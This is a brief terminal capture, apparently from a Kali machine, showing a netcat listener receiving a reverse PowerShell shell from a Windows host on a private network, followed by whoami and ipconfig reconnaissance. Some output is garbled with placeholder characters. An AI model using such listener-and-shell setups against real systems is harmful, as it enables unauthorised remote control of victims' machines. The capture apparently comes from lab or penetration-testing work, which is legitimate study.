 root@kali:/var/www/html# nc -lvp 3333
listening on [any] 3333 ...
192.168.12.103: inverse host lookup failed: Unknown host
connect to [192.168.12.110] from (UNKNOWN) [192.168.12.103] 57656
Windows PowerShell running as user ?? on MY_PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\>whoami
my_pc\??
PS C:\> ifconfig
my_pc\??
PS C:\> ipconfig
Windows IP ??